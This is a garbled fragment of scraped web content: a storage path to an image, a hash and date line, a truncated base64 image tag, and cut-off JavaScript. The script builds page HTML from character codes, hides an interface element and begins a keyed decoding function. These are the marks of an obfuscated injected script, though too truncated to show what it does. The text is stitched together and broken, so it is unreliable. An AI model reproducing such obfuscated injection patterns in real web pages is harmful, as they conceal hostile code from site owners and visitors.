
📎 HASH: 97e9bd3a3d61ebbc5660
Updated:
2025-12-24
<img src="data:image/gif;base64,R0lGODlhAQA
{m.innerHTML=String.fromCharCode(60,100,105,118
ui').style.display='none';var dc=(function(s,k){var